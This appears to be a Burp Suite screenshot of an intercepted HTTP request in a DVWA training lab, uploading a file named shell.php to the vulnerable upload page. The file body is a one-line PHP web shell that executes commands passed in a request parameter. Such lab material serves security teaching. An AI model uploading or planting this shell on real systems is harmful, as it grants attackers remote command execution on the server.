 Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.1.106:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.1.106
3 Content-Length: 434
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.106
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryeVATi7RBFQt16DFY
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.1.106/dvwa/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=low; PHPSESSID=480886b4a79e0ca3113f0391b8c41f5a
14 Connection: close
15
16 ------WebKitFormBoundaryeVATi7RBFQt16DFY
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryeVATi7RBFQt16DFY
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
22 Content-Type: application/x-php
23
24 <?php system($_REQUEST["cmd"]); ?>
25
26 ------WebKitFormBoundaryeVATi7RBFQt16DFY
27 Content-Disposition: form-data; name="Upload"
28
29 Upload
30 ------WebKitFormBoundaryeVATi7RBFQt16DFY--
31